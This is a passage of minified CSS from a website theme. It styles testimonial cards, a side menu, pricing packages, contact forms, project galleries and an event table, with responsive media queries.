i{color:#feb519;margin-left:5px;font-size:14px}.testi-style3 .testi-rating i:first-child{margin-left:15px}.testi-style4{background-color:var(--white-color);padding:50px 50px 40px 50px;transform:skewY(-5deg);border-radius:30px;margin:26px 0 56px 0;box-shadow:4px 5px 60px 0 rgba(178,180,187,.05)}.testi-style4 .testi-body{transform:skewY(5deg)}.testi-style4 .author-img{width:100px;height:100px;position:relative;margin-bottom:30px}.testi-style4 .author-img img{border-radius:50%;width:100%}.testi-style4 .quote{background-color:var(--white-color);display:inline-block;color:var(--theme-color);line-height:1;width:30px;height:30px;line-height:32px;text-align:center;position:absolute;right:0;bottom:0;font-size:14px;transform:skewY(-10deg);border-radius:5px;box-shadow:3.5px 6.062px 40px 0 rgba(0,0,0,.21)}.testi-style4 .quote i::before{transform:skewY(10deg);display:block}.testi-style4 .testi-name{font-weight:600;margin:0 0 0 0}.testi-style4 .testi-degi{font-size:14px;color:var(--theme-color);margin:0}.testi-style5{text-align:center;margin-bottom:22px}.testi-style5 .testi-avater{width:125px;height:125px;overflow:hidden;position:relative;margin:0 auto 37px auto;box-shadow:1.5px 2.598px 7px 0 rgba(0,0,0,.21);border-radius:50%}.testi-style5 .testi-avater img{width:100%}.testi-style5 .testi-text{font-size:24px;line-height:35px;margin:0 0 20px 0}.testi-style5 .testi-name{font-size:24px;font-weight:600;line-height:1;margin:0 0 4px 0}.testi-style5 .testi-degi{font-weight:500;letter-spacing:.03em;text-transform:uppercase}.testi-style5 .testi-shape{line-height:1;margin:0 0 14px 0}.testi-style5 .testi-shape .arrow{display:inline-block;width:11px;height:12px;background-color:currentColor;clip-path:polygon(0 100%,50% 0,100% 100%,50% 55%);margin:0 2px 0 0}.testi-slide2 .slick-arrow{background-color:transparent;color:var(--white-color);font-size:36px;border:none;border-radius:0;--pos-x:-120px}.testi-slide2 .slick-arrow:hover{color:var(--title-color)}@media (min-width:1921px){.testi-shape1{max-width:85%}.testi-shape2{max-width:90%}}@media (max-width:1800px){.test-wrap1 .offset-xxl-1{margin-left:0}.testi-inner1{width:auto;margin-right:-150px}}@media (max-width:1500px){.testi-shape1{max-width:initial;width:auto;right:50px}.testi-shape2{max-width:100%;width:auto;left:50px}.testimonial-arrow{display:none!important}}@media (max-width:1399px){.author-style1{padding:20px}.author-style1 .author-name{margin:0;font-size:18px}.testi-inner1{margin-right:-100px}.testi-style3{padding:40px 30px 32px 30px}.testi-shape2,.testi-shape1{display:none}.test-wrap1{padding-top:0}.testi-style4{padding:35px 30px 30px 30px}}@media (max-width:1199px){.testi-style1{padding:1px 25px 35px 25px}.testi-style2{padding:40px 40px 30px 40px;text-align:center}.testi-style2 .author-img{margin:0 auto 15px auto}.testi-style2 .testi-body{display:flex;margin:0 0 0 0;flex-direction:column-reverse}.testi-inner1{margin-right:0}.testi-style5 .testi-text{font-size:20px;line-height:30px;margin:0 0 20px 0}.testi-style5 .testi-name{font-size:22px;margin:0 0 4px 0}.testi-style5 .testi-degi{letter-spacing:0;font-size:14px}}@media (max-width:991px){.testi-style2{padding:30px}.testi-style1{text-align:center}.testi-style1 .testi-icon{margin-left:auto;margin-right:auto}.test-wrap1{padding-bottom:calc(var(--section-space-mobile) - 30px)}}@media (max-width:767px){.testi-style4{transform:none}.testi-style4 .testi-body{transform:none}.testi-style4 .author-img{width:70px;height:70px;margin-bottom:20px}}.sidemenu-wrapper{position:fixed;z-index:99999;right:0;top:0;height:100%;width:0;background-color:rgba(0,0,0,.75);opacity:0;visibility:hidden;transition:all ease 0.8s}.sidemenu-wrapper .closeButton{display:inline-block;border:none;color:var(--white-color);background-color:var(--theme-color);width:40px;height:40px;line-height:40px;font-size:18px;padding:0;position:absolute;top:15px;right:15px;border-radius:50%;transform:rotate(0);transition:all ease 0.4s}.sidemenu-wrapper .closeButton:hover{background-color:var(--title-color);color:var(--white-color);transform:rotate(90deg)}.sidemenu-wrapper .sidemenu-content{background-color:var(--white-color);width:450px;margin-left:auto;padding:40px;height:100%;overflow:scroll;position:relative;right:-500px;cursor:auto;transition-delay:1s;transition:right ease 1s}.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 1px rgba(0,0,0,.1);box-shadow:inset 0 0 1px rgba(0,0,0,.1);background-color:#F5F5F5}.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar{width:2px;background-color:#F5F5F5}.sidemenu-wrapper .widget{padding:0;border:none;margin:0 0 40px 0;background-color:transparent}.sidemenu-wrapper .widget_title{border-bottom:1px solid var(--border-color);padding:0 0 20px 0;margin:0 0 25px 0}.sidemenu-wrapper .footer-logo img{margin-bottom:15px}.sidemenu-wrapper .footer-schedule th{color:var(--title-color);font-weight:500}.sidemenu-wrapper .footer-schedule th,.sidemenu-wrapper .footer-schedule td{border-bottom:1px solid var(--border-color);padding:10px 0}.sidemenu-wrapper.show{opacity:1;visibility:visible;width:100%;transition:all ease 0.8s}.sidemenu-wrapper.show .sidemenu-content{right:0;opacity:1;visibility:visible}.price-style1{position:relative;background-color:#F6F7FA;padding:50px 60px 60px 60px;overflow:hidden;border-radius:5px;margin:0 0 30px 0}.price-style1 .price-shape{background-color:var(--theme-color);position:absolute;left:0;top:0;width:100%;height:100%;border-radius:5px;transition:all ease 0.4s;opacity:0;visibility:hidden;z-index:1;transform:scale(1.1)}.price-style1 .price-package{margin:0 0 3px 0}.price-style1 .price-amount{color:var(--theme-color)}.price-style1 .price-duration{font-size:16px;color:var(--title-color);font-weight:500;margin-left:5px}.price-style1 .price-features{background-color:var(--white-color);padding:28px 30px 22px 30px;margin:0 0 30px 0;border-radius:5px}.price-style1 .price-features ul{margin:0;padding:0;list-style-type:none}.price-style1 .price-features li{margin:0 0 5px 0}.price-style1 .price-features i{color:var(--theme-color);margin:0 10px 0 0}.price-style1 .vs-btn{width:100%}.price-style1 .vs-btn,.price-style1 .price-features,.price-style1 .price-duration,.price-style1 .price-amount,.price-style1 .price-package{transition:all ease 0.4s;position:relative;z-index:2}.slick-center .price-style1 .price-shape,.price-style1:hover .price-shape{opacity:1;visibility:visible;transform:scale(1)}.slick-center .price-style1 .price-duration,.slick-center .price-style1 .price-amount,.slick-center .price-style1 .price-package,.price-style1:hover .price-duration,.price-style1:hover .price-amount,.price-style1:hover .price-package{color:var(--white-color)}.slick-center .price-style1 .vs-btn,.price-style1:hover .vs-btn{background-color:var(--white-color);color:var(--theme-color)}.slick-center .price-style1 .vs-btn:hover,.price-style1:hover .vs-btn:hover{color:var(--white-color)}.package-style2 .package-inner{position:relative;display:flex;background-color:var(--white-color);padding:48px 60px 42px 60px;border-radius:25px;margin-top:20px;margin-bottom:50px}.package-style2:last-child .package-inner{margin-bottom:30px}.package-style2 .package-head{flex:1}.package-style2 .package-body{display:flex;flex-direction:column;justify-content:center;flex-wrap:wrap;align-items:center;padding-left:50px}.package-style2 .package-discount{line-height:1;display:inline-block;position:absolute;left:65px;top:-15px;color:var(--white-color);background-color:var(--theme-color);padding:8px 18px;font-size:14px;border-radius:9999px;box-shadow:0 0 0 5px #fff}.package-style2 .package-amount{font-size:60px;font-weight:700;font-family:var(--title-font);color:var(--title-color);line-height:1;margin:-.2em 0 24px 0}.package-style2 .package-amount .duration{font-size:18px;color:var(--body-color);vertical-align:middle;font-weight:400;margin:23px 0 0 5px;display:inline-block}.package-style2 .package-list ul{margin:0;padding:0;list-style-type:none}.package-style2 .package-list li{font-size:16px;color:var(--title-color);position:relative;border-bottom:1px solid #f1f2f7;padding-bottom:18px;margin-bottom:18px;padding-right:30px}.package-style2 .package-list li i:first-child{position:absolute;right:0;top:3.5px;color:var(--theme-color)}.package-style2 .package-list li i.fa-times-circle{color:var(--title-color)}.package-style2 .package-list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.price-wrap1{position:relative;padding-top:calc(var(--section-space) * 2);padding-bottom:calc(var(--section-space) - 30px)}.package-tab{border:2px solid var(--white-color);border-radius:9999px;max-width:100%;width:max-content;margin-bottom:30px}.package-tab button{background-color:transparent;padding:0;border:none;color:var(--white-color);font-size:16px;font-weight:500;padding:19.5px 56px;margin:-2px;border-radius:9999px}.package-tab button:hover{color:var(--theme-color)}.package-tab button.active{color:var(--white-color);background-color:var(--theme-color)}.price-shape1{position:absolute;right:0;left:230px;top:var(--section-space);bottom:0}.package-shape1{position:absolute;right:0;top:0;bottom:0;width:100%;max-width:1623px;border-radius:10px 0 0 10px}.shape-1{width:1690px;height:882px}.package-style1{background-color:var(--white-color);display:flex;position:relative;padding:12px;margin:20px 0 50px 0;width:100%;border-radius:12px}.package-style1 .package-head{flex:1;padding:40px 30px 30px 30px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.package-style1 .package-discount{font-size:14px;font-weight:500;text-transform:capitalize;color:var(--white-color);background-color:#00c620;border:5px solid var(--white-color);padding:8px 13px;position:absolute;left:40px;top:-20px;line-height:1;border-radius:9999px}.package-style1 .package-label{font-size:18px;font-weight:500;display:block;color:#74787c;color:var(--theme-color);margin:-.2em 0 10px 0}.package-style1 .currency{font-size:40px;font-weight:500;color:var(--title-color);vertical-align:top;top:3px;position:relative}.package-style1 .price{font-size:70px;font-weight:700;color:var(--title-color)}.package-style1 .duration{font-size:18px;font-weight:500;color:#74787c;margin-left:5px}.package-style1 .package-amount{line-height:1;margin:0 0 40px 0}.package-style1 .package-body{background-color:var(--smoke-color);border-radius:12px;padding:25px 40px 23px 25px;display:flex;align-items:center;align-self:stretch}.package-style1 .package-list{flex:1}.package-style1 .package-list ul{margin:0;padding:0;list-style-type:none}.package-style1 .package-list li{font-size:16px;color:#1a1a1a;padding:0 0 14px 45px;margin:0 0 15px 0;position:relative;border-bottom:1px solid #cecece}.package-style1 .package-list li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.package-style1 .package-list i{color:var(--theme-color);font-size:18px;position:absolute;left:15px;top:2.5px}.package-style1 .package-list i.fa-check-circle{color:var(--success-color)}.package-style1 .package-list i.fa-times-circle{color:var(--error-color)}@media (min-width:1199px){.package-style1:nth-child(even){margin-left:-50px}}.package-style1:last-child{margin-bottom:30px}.package-style3{background-color:var(--white-color);box-shadow:1.5px 2.598px 16.74px 1.26px rgba(200,200,200,.1);padding:40px;border-radius:13px;margin-bottom:37px;position:relative}.package-style3:after,.package-style3:before{content:"";position:absolute;left:1px;top:0;width:calc(100% - 2px);height:100%;border-radius:inherit;z-index:-2;transition:all ease 0.4s;opacity:1;visibility:visible;transform:translateY(7px);background-color:transparent}.package-style3:before{opacity:0;visibility:hidden;transform:translateY(0);background-color:var(--theme-color);z-index:-1}.package-style3 .package-head{display:flex;align-items:center;margin:0 0 14px 0}.package-style3 .package-title{margin:0;font-size:22px;line-height:1}.package-style3 .package-icon{margin-right:15px}.package-style3 .package-price,.package-style3 .package-text{font-size:15px;text-transform:uppercase;font-weight:500;color:#9c9ca0;margin:0 0 32px 0}.package-style3 .package-price{font-size:16px;line-height:1;margin:0 0 22px 0}.package-style3 .amount{font-size:50px;color:var(--title-color);display:inline-block}.package-style3 .vs-btn{background-color:var(--title-color);color:var(--white-color);text-transform:uppercase;text-align:center;line-height:1;font-size:15px;font-weight:500;margin:0 0 32px 0;padding:23px 15px;border-radius:8px;width:100%}.package-style3 .vs-btn:before{display:none}.package-style3 .vs-btn:hover{background-color:var(--smoke-color)}.package-style3 .package-subtitle{color:var(--title-color);font-size:16px;font-weight:600;display:block;margin:0 0 10px 0}.package-style3 .package-features ul{margin:0}.package-style3 .package-features li{position:relative;padding-left:25px;font-size:15px;font-weight:500;letter-spacing:.03em;color:#65666d;margin-bottom:15px}.package-style3 .package-features li:last-child{margin-bottom:0}.package-style3 .package-features li i:first-child{position:absolute;left:0;top:5px;color:var(--theme-color);transition:all ease 0.4s}.package-style3.active:before,.package-style3:hover:before{transform:translateY(7px);opacity:1;visibility:visible}.package-style3.active:after,.package-style3:hover:after{opacity:0;visibility:hidden;transform:translateY(0)}.package-style3.active .vs-btn,.package-style3:hover .vs-btn{background-color:var(--theme-color)}.package-style3.active .package-features li i:first-child,.package-style3:hover .package-features li i:first-child{color:var(--theme-color)}.package-style3:hover .vs-btn{animation:shake 0.82s cubic-bezier(.36,.07,.19,.97) both}@media (min-width:1921px){.package-shape1{max-width:90%}}@media (max-width:1500px){.price-shape1{left:50px}.package-shape1{border-radius:0}}@media (max-width:1399px){.price-style1{padding:30px 20px 40px 20px}.price-style1 .price-features{padding:28px 20px 22px 20px}.price-style1 .price-features li{font-size:14px}.price-style1 .price-amount.h1{font-size:30px}.package-style2 .package-inner{padding:38px 30px 32px 30px}.package-style2 .package-amount{font-size:48px}.package-style2 .package-amount .duration{font-size:16px}}@media (max-width:1199px){.package-style1 .package-head{padding:40px 15px 30px 15px}.package-style1 .price{font-size:42px}.package-style1 .duration{font-size:14px}.package-style1 .vs-btn.style3{padding:12px 13px;font-size:14px}.package-style1 .currency{font-size:18px}.package-style1 .package-label{font-size:14px;margin:-.2em 0 8px 0}.package-style1 .package-amount{margin:0 0 20px 0}.package-style1 .package-body{padding:20px 20px 18px 20px}.package-style1 .package-list li{padding-left:30px}.package-style1 .package-list i{left:0}.package-style2 .package-inner{padding:38px 25px 32px 25px}.package-style2 .package-list li{padding-bottom:10px;margin-bottom:10px;padding-right:25px;font-size:14px}.package-style2 .package-body{padding-left:30px}.package-style2 .package-amount{font-size:36px;margin-bottom:20px}.package-style2 .package-amount .duration{font-size:14px;margin-top:8px}.package-style2 .vs-btn{padding:14px 19px;font-size:14px}.package-style3{padding:30px 20px 30px 20px}.package-style3 .package-price,.package-style3 .package-text{font-size:13px;margin:0 0 20px 0}.package-style3 .amount{font-size:36px}.package-style3 .vs-btn{font-size:14px;margin:0 0 22px 0;padding:18px 13px}.package-style3 .package-features li{padding-left:25px;font-size:14px;letter-spacing:0;margin-bottom:7px}.package-style3 .package-features li i:first-child{left:0;top:6px}.package-tab button{font-size:14px;padding:13px 28px}}@media (max-width:991px){.package-style1{max-width:80%;margin-left:auto}.package-style1:nth-child(even){margin-left:0;margin-right:auto}.package-style2 .package-inner{display:block}.package-style2 .package-body{flex:1;padding-left:0;padding-top:30px}.package-style2 .package-discount{left:50%;transform:translateX(-50%)}.package-tab{text-align:center;margin-left:auto;margin-right:auto}.price-wrap1{padding-top:var(--section-space-mobile);padding-bottom:calc(var(--section-space-mobile) - 30px)}}@media (max-width:767px){.package-style1{display:block;max-width:100%}.package-style1 .package-list li{font-size:14px}.package-style1 .package-list i{top:3px}.package-tab{border:none}.package-tab button{margin:0 3px 5px 3px;color:var(--title-color);background-color:var(--smoke-color);padding:10px 20px}.package-tab button.active{color:var(--white-color)}}.form-style1{background-color:var(--theme-color);--bs-gutter-x:20px;padding:70px 80px 80px 80px}.form-style1 .form-title{color:var(--white-color);text-align:center;margin:0 0 27px 0;padding:0 0 17px 0;position:relative}.form-style1 .form-title:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;border-radius:5px;background-color:#0844BC;background-color:var(--white-color);opacity:.3}.form-style1 .wpcf7-not-valid-tip{margin-top:5px;color:#ff3a3a}.form-style1 .vs-btn{width:100%;padding-left:10px;padding-right:10px}.form-style1 textarea,.form-style1 input{height:55px;background-color:var(--white-color);font-size:16px;font-family:var(--body-font);color:var(--title-color);border-radius:5px}.form-style1 textarea::-moz-placeholder,.form-style1 input::-moz-placeholder{color:var(--body-color)}.form-style1 textarea::-webkit-input-placeholder,.form-style1 input::-webkit-input-placeholder{color:var(--body-color)}.form-style1 textarea:-ms-input-placeholder,.form-style1 input:-ms-input-placeholder{color:var(--body-color)}.form-style1 textarea::placeholder,.form-style1 input::placeholder{color:var(--body-color)}.form-style1 textarea{min-height:180px;resize:none}.form-style2{margin-bottom:30px}.form-style2 textarea,.form-style2 select,.form-style2 input{background-color:var(--smoke-color);border:none;font-size:16px;padding-left:25px}.wpcf7-not-valid-tip{margin-top:10px}.form-style3 .form-title{margin:0 0 40px 0}.form-style3 .form-group{display:flex;background-color:var(--white-color);padding:12.5px;flex-wrap:wrap;align-items:center;border-radius:9999px;margin:0}.form-style3 .form-group input{flex:1;border:none;border-left:2px solid #d8e0ff;background-color:transparent;height:30px;font-size:16px;color:var(--title-color);font-weight:500}.form-style3 .form-group input::-moz-placeholder{color:var(--title-color)}.form-style3 .form-group input::-webkit-input-placeholder{color:var(--title-color)}.form-style3 .form-group input:-ms-input-placeholder{color:var(--title-color)}.form-style3 .form-group input::placeholder{color:var(--title-color)}.form-style3 .form-group input:first-child{border-left:none}.form-style4{z-index:1;position:relative}.form-style4 .form-title{margin:-.3em 0 22px 0}.form-style4 .form-inner{background-color:var(--white-color);box-shadow:5px 8.66px 25px 0 rgba(196,201,228,.2);border-radius:10px;padding:32.5px 60px;position:relative;margin-bottom:20px}.form-style4 .form-inner:before{content:"";position:absolute;left:20px;right:20px;bottom:-20px;top:20px;background-color:var(--white-color);opacity:.6;z-index:-1;box-shadow:5px 8.66px 25px 0 rgba(206,211,234,.1);border-radius:inherit}.form-style4 .form-select,.form-style4 .form-control{height:30px;border:none;font-size:16px;background-color:transparent;background-image:none;padding-left:60px}.form-style4 .form-group{margin-bottom:0;border-left:1px solid #dfdfdf}.form-style4 .form-group i{position:absolute;right:auto;left:30px;top:50%;transform:translateY(-50%);font-size:16px}.form-style4 .form-group i.fa-angle-down{font-size:18px}.form-style4 .form-group:first-child{border-left:none}.form-style4 .form-group:first-child .form-control,.form-style4 .form-group:first-child .form-select{padding-left:35px}.form-style4 .form-group:first-child i{left:0}.form-style5{--body-color:#555555}.form-style5 input{color:var(--body-color);font-weight:500;border-radius:7px;margin:0 0 15px 0;padding:0 30px;height:55px}.form-style5 input::-moz-placeholder{color:var(--body-color)}.form-style5 input::-webkit-input-placeholder{color:var(--body-color)}.form-style5 input:-ms-input-placeholder{color:var(--body-color)}.form-style5 input::placeholder{color:var(--body-color)}.form-style5 .vs-btn{border-radius:7px;height:55px;line-height:55px;padding-top:0;padding-bottom:0}.form-style6{background-color:rgba(14,90,242,.8);--theme-color:var(--title-color);padding:40px 35px 40px 35px;margin-bottom:30px;border-radius:7px}.form-style6 .form-title{font-size:28px;text-transform:uppercase;position:relative;letter-spacing:-.02em;color:var(--white-color);text-align:center;padding:0 0 13px 0;margin:-.4em 0 30px 0}.form-style6 .form-title:before{content:"";position:absolute;left:50%;bottom:0;margin-left:calc(var(--shape-size, 70px) / -2);width:var(--shape-size,70px);height:2px;background-color:var(--white-color)}.form-style6 input,.form-style6 textarea{border:none;border-radius:5px;height:58px;padding:0 20px 0 20px;color:#999ba1;font-weight:14px}.form-style6 input::-moz-placeholder,.form-style6 textarea::-moz-placeholder{text-transform:uppercase;color:#999ba1}.form-style6 input::-webkit-input-placeholder,.form-style6 textarea::-webkit-input-placeholder{text-transform:uppercase;color:#999ba1}.form-style6 input:-ms-input-placeholder,.form-style6 textarea:-ms-input-placeholder{text-transform:uppercase;color:#999ba1}.form-style6 input::placeholder,.form-style6 textarea::placeholder{text-transform:uppercase;color:#999ba1}.form-style6 textarea{padding-top:12px;min-height:102px}.form-style6 .form-group{margin-bottom:12px}.form-style6 .form-group:last-child{margin-bottom:0;text-align:center}.form-style6 .vs-btn:after,.form-style6 .vs-btn:before{background-color:#fff}.form-style6 .vs-btn:hover{color:#0E5AF2}@media (max-width:1199px){.form-style4 .form-select,.form-style4 .form-control{height:55px;border:1px solid #E0E0E0;font-size:16px;padding-left:45px;border-radius:9999px}.form-style4 .form-group{border-left:none}.form-style4 .form-group i{left:30px}.form-style4 .form-group:first-child .form-control,.form-style4 .form-group:first-child .form-select{padding-left:45px}.form-style4 .form-group:first-child i{left:30px}}@media (max-width:767px){.form-style1{padding:40px 20px 40px 20px}.form-style1 select,.form-style1 .form-control,.form-style1 .form-select,.form-style1 textarea,.form-style1 input{padding-left:20px;font-size:14px}.form-style3 .form-title{margin:0 0 20px 0;font-size:30px;line-height:1.3}.form-style3 .form-group{display:block;border-radius:0;background-color:transparent}.form-style3 .form-group input{border:none;background-color:var(--white-color);height:50px;margin-bottom:12px;border-radius:6px;font-size:14px}.form-style3 .form-group .vs-btn{background-color:var(--title-color)}.form-style3 .form-group .vs-btn:after,.form-style3 .form-group .vs-btn:before{background-color:var(--white-color)}.form-style3 .form-group .vs-btn:hover{color:var(--title-color)}.form-style4 .form-inner{padding:32.5px 20px}.form-style6{padding:40px 20px 40px 20px}.form-style6 .form-title{font-size:22px;letter-spacing:0}}.filter-menu1{background-color:var(--white-color);position:relative;width:max-content;margin:0 auto 50px auto;max-width:100%;border-radius:9999px;text-align:center;padding:15px 60px;box-shadow:7.5px 12.99px 60px 0 rgba(9,34,126,.07)}.filter-menu1 button{border:none;background-color:transparent;font-size:16px;line-height:1;font-weight:500;display:inline-block;position:relative;padding:17px 31px;border-radius:9999px}.filter-menu1 button:hover{color:var(--theme-color)}.filter-menu1 button.active{background-color:var(--theme-color);color:var(--white-color)}.project-style1{background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;margin:0 0 30px 0}.project-style1 .project-img{position:relative;overflow:hidden;border-radius:5px 5px 0 0}.project-style1 .project-img:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(1.1);background-color:var(--theme-color);opacity:0;visibility:hidden;transition:all ease 0.4s;z-index:1}.project-style1 .project-img img{transition:all ease 0.4s;transform:scale(1)}.project-style1 .project-content{padding:25px 30px 30px 30px}.project-style1:hover .vs-btn.style3{background-color:var(--theme-color);color:var(--white-color)}.project-style1:hover .project-img:before{transform:scale(1);opacity:.5;visibility:visible}.project-style1:hover .project-img img{transform:scale(1.1)}.slick-slide .project-style1{box-shadow:0 10px 21px rgba(169,177,193,.15)}.project-style2{position:relative;margin:0 0 30px 0}.project-style2 .project-img{overflow:hidden;position:relative}.project-style2 .project-img img{transition:all ease 0.4s;transform:scale(1);width:100%}.project-style2 .project-shape{position:absolute;top:30px;right:30px;bottom:30px;left:30px;background-color:var(--theme-color);z-index:1;opacity:0;visibility:hidden;transition:all ease 0.4s}.project-style2 .icon-btn,.project-style2 .hero-layout4 .slick-arrow,.hero-layout4 .project-style2 .slick-arrow{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:3;background-color:var(--white-color);color:var(--theme-color);opacity:0;visibility:hidden}.project-style2 .icon-btn:hover,.project-style2 .hero-layout4 .slick-arrow:hover,.hero-layout4 .project-style2 .slick-arrow:hover{background-color:var(--title-color);color:var(--white-color)}.project-style2 .project-title{color:var(--white-color);margin:0}.project-style2 .project-label{font-size:16px;font-weight:600;font-family:var(--title-font);color:var(--white-color);display:block;margin:0 0 5px 0}.project-style2 .project-label,.project-style2 .project-title{opacity:0;visibility:hidden;transform:translateY(-50px);transition:all ease 0.4s}.project-style2 .project-content{position:absolute;left:70px;bottom:60px;z-index:3}.project-style2:hover .project-shape{opacity:.8;visibility:visible}.project-style2:hover .project-img img{transform:scale(1.1)}.project-style2:hover .icon-btn,.project-style2:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style2:hover .slick-arrow{opacity:1;visibility:visible;transition-delay:0.2s}.project-style2:hover .project-title,.project-style2:hover .project-label{opacity:1;visibility:visible;transform:translateY(0);transition-delay:0.1s}.project-style2:hover .icon-btn,.project-style2:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style2:hover .slick-arrow,.project-style2:hover .project-label{transition-delay:0.2s}.project-box{background-color:var(--smoke-color);padding:45px 40px;margin:0 0 30px 0}.project-box__title{margin:-.3em 0 25px 0}.project-box__icon{width:50px;height:50px;line-height:50px;text-align:center;background-color:var(--white-color);text-align:center;color:var(--theme-color);margin:0 20px 0 0;font-size:18px;border-radius:50%}.project-box__label{font-size:14px;display:block;margin:0 0 10px 0;line-height:1}.project-box__info{font-size:16px;font-weight:600;color:var(--theme-color);margin:0}.project-box__item{display:flex;align-items:center}.project-box__item:not(:last-child){border-bottom:1px solid #DADFEC;margin:0 0 30px 0;padding:0 0 30px 0}.project-contact{background-color:var(--theme-color);padding:32px 40px 20px 40px}.project-contact__title{color:var(--white-color);margin:0 0 10px 0}.project-contact__text{color:var(--white-color);margin:0 0 22px 0}.project-contact__info{color:var(--white-color);font-size:18px;font-weight:500;position:relative;margin:0 0 10px 0;padding:0 0 0 33px}.project-contact__info a{color:inherit}.project-contact__info i{margin:0 15px 0 0;position:absolute;left:0;top:3.5px}.project-style3{position:relative;margin-bottom:30px}.project-style3 .project-img{overflow:hidden;border-radius:10px}.project-style3 .project-img img{transform:scale(1);transition:all ease 0.4s;width:100%}.project-style3 .project-bottom{position:absolute;left:30px;right:30px;bottom:30px;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:20px;background-color:var(--theme-color);border-radius:10px;transition:all ease 0.4s;padding:30px 35px 28px 35px;opacity:0;visibility:hidden}.project-style3 .icon-btn,.project-style3 .hero-layout4 .slick-arrow,.hero-layout4 .project-style3 .slick-arrow,.project-style3 .project-category,.project-style3 .project-title{transform:translateY(10px);transition:all ease 0.4s;opacity:0;visibility:hidden}.project-style3 .project-title{font-size:20px;font-weight:600;color:var(--white-color);margin:0 0 2px 0}.project-style3 .project-category{font-size:16px;color:#7c98ff;margin:0}.project-style3 .icon-btn,.project-style3 .hero-layout4 .slick-arrow,.hero-layout4 .project-style3 .slick-arrow{--btn-size:40px;--btn-font-size:16px;transform:translateX(10px)}.project-style3:hover .project-bottom{opacity:1;visibility:visible}.project-style3:hover .icon-btn,.project-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style3:hover .slick-arrow,.project-style3:hover .project-title,.project-style3:hover .project-category{opacity:1;visibility:visible;transform:translateY(0);transition-delay:0.1s}.project-style3:hover .icon-btn,.project-style3:hover .hero-layout4 .slick-arrow,.hero-layout4 .project-style3:hover .slick-arrow{transition-delay:0.15s}.project-style3:hover .project-category{transition-delay:0.2s}.project-style3:hover .project-img img{transform:scale(1.1)}@media (max-width:1500px){.project-style2 .icon-btn,.project-style2 .hero-layout4 .slick-arrow,.hero-layout4 .project-style2 .slick-arrow{top:60px;right:60px;left:auto;transform:none;--btn-size:40px;--btn-font-size:18px}}@media (max-width:1399px){.project-box{padding:35px 25px}.project-contact{padding:32px 25px 20px 25px}.project-style1 .project-img img{width:100%}.project-style1 .project-content{padding-left:25px;padding-right:25px}}@media (max-width:991px){.project-style2 .project-shape{right:0;top:0;bottom:0;left:0}.project-style2 .project-content{left:20px;bottom:20px}.project-style2 .icon-btn,.project-style2 .hero-layout4 .slick-arrow,.hero-layout4 .project-style2 .slick-arrow{top:20px;right:20px}.project-style3 .project-bottom{left:15px;right:15px;bottom:15px;padding:20px 20px 20px 20px;gap:15px}.project-style3 .project-title{font-size:18px}}@media (max-width:767px){.project-contact__info{font-size:14px}.filter-menu1{padding:15px 15px;border-radius:10px}.filter-menu1 button{font-size:14px;padding:15px 22px}}@media (max-width:575px){.project-style1 .project-content{padding:25px 20px 30px 20px}}.contact-tab-menu{display:flex;flex-wrap:wrap;gap:30px;margin:0 0 60px 0}.contact-tab-menu .btn-img{width:120px;float:left;margin:0 20px 0 0}.contact-tab-menu .btn-title{display:inline-block;font-size:18px;font-weight:600;font-family:var(--title-font);margin:4px 0 0 0;transition:all ease 0.4s}.contact-tab-menu .btn-text{display:inline-block;color:var(--body-color);font-size:14px;font-family:var(--title-font);margin:2px 0 0 0;transition:all ease 0.4s}.contact-tab-menu button{padding:20px;position:relative;width:100%;flex:1;text-align:left;background-color:transparent;border:1px solid #F0F0F0}.contact-tab-menu button.active,.contact-tab-menu button:hover{background-color:var(--theme-color);border-color:transparent}.contact-tab-menu button.active .btn-text,.contact-tab-menu button.active .btn-title,.contact-tab-menu button:hover .btn-text,.contact-tab-menu button:hover .btn-title{color:var(--white-color)}.contact-box{background-color:var(--smoke-color);padding:60px;height:100%}.contact-box__title{margin:-.4em 0 10px 0}.contact-box__text{margin:0 0 37px 0}.contact-box__item{display:flex}.contact-box__item:not(:last-child){padding:0 0 30px 0;margin:0 0 30px 0;border-bottom:1px solid #DADFEC}.contact-box__icon{font-size:30px;line-height:1;color:var(--theme-color);align-self:flex-start;margin:0 15px 0 0}.contact-box__label{font-size:18px;margin:-.3em 0 8px 0}.contact-box__info{max-width:235px;margin:0 0 -.5em 0}.contact-box__info a{display:inline-block;color:inherit}.contact-box__form .form-group{line-height:1}.contact-box__form textarea,.contact-box__form select,.contact-box__form input{height:55px;font-size:16px;border-radius:5px;border:none;background-position:right 21px center}.contact-box__form i{top:19px;right:calc(var(--bs-gutter-x) / 2 + 24px);font-size:16px}@media (max-width:1399px){.contact-box{padding:40px}.contact-box__title{margin:-.3em 0 10px 0}.contact-box__form textarea,.contact-box__form select,.contact-box__form input{font-size:14px}.contact-tab-menu button{text-align:center}.contact-tab-menu .btn-title{display:block}.contact-tab-menu .btn-img{float:none;margin:0 auto 10px auto;display:block}}@media (max-width:991px){.contact-tab-menu .btn-title{font-size:16px}}@media (max-width:575px){.contact-box{padding:40px 20px}.contact-box__label{font-size:16px}.contact-box__icon{font-size:20px}}.event-table__head{background-color:var(--theme-color);width:100%;display:flex;flex-wrap:wrap;padding:29px 60px}.event-table__item{display:flex;flex-wrap:wrap;align-items:center;border-bottom:1px solid #eaeaf0;background-color:#f8f8f9;padding:35px 60px 32px 60px}.event-table__item:last-child{padding-bottom:52px;border-bottom:none}.event-table__col{width:100%}.event-table__col:nth-child(1){max-width:20%}.event-table__col:nth-child(2){max-width:40%}.event-table__col:nth-child(3){max-width:25%}.event-table__col:nth-child(4){max-width:15%}.event-table__coltitle{color:var(--white-color);font-size:16px;font-weight:400;margin:0}.event-table__date{font-size:20px;font-weight:500;color:var(--title-color)}.event-table__media{display:flex;align-items:center}.event-table__img{width:100px;border-radius:50%;margin-right:25px;overflow:hidden}.event-table__img 